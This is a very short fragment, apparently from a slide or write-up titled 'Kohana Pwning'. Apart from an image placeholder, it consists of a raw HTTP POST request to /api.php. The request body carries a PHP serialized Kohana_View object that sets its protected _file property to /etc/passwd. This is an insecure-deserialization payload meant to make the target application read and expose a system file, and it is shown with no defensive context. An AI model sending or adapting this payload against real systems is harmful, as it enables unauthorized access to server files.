 Kohana Pwning
POST /api.php HTTP/1.1
Host: hostname
Content-Length: …
Content-Type: application/x-www-form-urlencoded
data=O:11:"Kohana_View":1:{s:8:"%00*%00_file";s:11:"
/etc/passwd";}
 